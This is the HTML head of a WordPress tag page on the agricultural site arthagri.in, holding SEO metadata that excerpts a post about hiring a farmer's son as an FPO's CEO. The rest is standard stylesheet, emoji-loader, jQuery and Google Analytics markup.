

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arthagri.in/tag/agriprenuers/
body_size: 39930
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://arthagri.in/xmlrpc.php" />
	<title>A Farmers Perspective - Trust based ecosystem</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="arthagri"/>
	<link rel="canonical" href="https://arthagri.in/tag/agriprenuers/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Trust based ecosystem - Green Wins" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Farmers Perspective - Trust based ecosystem" />
		<meta property="og:description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
		<meta property="og:url" content="https://arthagri.in/tag/agriprenuers/" />
		<meta property="og:image" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<meta property="og:image:secure_url" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<meta property="article:published_time" content="2023-10-06T11:13:04+00:00" />
		<meta property="article:modified_time" content="2023-10-06T11:15:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A Farmers Perspective - Trust based ecosystem" />
		<meta name="twitter:description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
		<meta name="twitter:image" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arthagri.in\/tag\/agriprenuers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arthagri.in#listItem","position":1,"name":"Home"}]},{"@type":"CollectionPage","@id":"https:\/\/arthagri.in\/tag\/agriprenuers\/#collectionpage","url":"https:\/\/arthagri.in\/tag\/agriprenuers\/","name":"A Farmers Perspective - Trust based ecosystem","description":"Based on true incidents We recently hired a farmer\u2019s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/arthagri.in\/#website"},"breadcrumb":{"@id":"https:\/\/arthagri.in\/tag\/agriprenuers\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arthagri.in\/#organization","name":"ArthAgri","description":"Green Wins","url":"https:\/\/arthagri.in\/","logo":{"@type":"ImageObject","url":"https:\/\/arthagri.in\/wp-content\/uploads\/2021\/07\/cropped-cropped-Logo-01-1.png","@id":"https:\/\/arthagri.in\/tag\/agriprenuers\/#organizationLogo","width":1899,"height":1538},"image":{"@id":"https:\/\/arthagri.in\/tag\/agriprenuers\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/arthagri.in\/#website","url":"https:\/\/arthagri.in\/","name":"Trust based ecosystem","description":"Green Wins","inLanguage":"en-US","publisher":{"@id":"https:\/\/arthagri.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trust based ecosystem &raquo; Feed" href="https://arthagri.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trust based ecosystem &raquo; Comments Feed" href="https://arthagri.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arthagri.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://arthagri.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arthagri.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 900px;}
:root {
			--content-width: 900px;
		}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://arthagri.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-119.css?ver=1753682540' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-130.css?ver=1753682541' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-166-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-166.css?ver=1753682541' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://arthagri.in/wp-content/themes/shoreditch/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoreditch-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shoreditch-style-css' href='https://arthagri.in/wp-content/themes/shoreditch/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 900px;}
</style>
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks_responsive.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-nodep-inline-css' type='text/css'>

/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://arthagri.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753682612' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://arthagri.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753682628' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/arthagri.in\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.17.1" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-0ZH1D6QD4R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arthagri.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0ZH1D6QD4R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arthagri.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arthagri.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-Logo-01-270x270.png" />
</head>

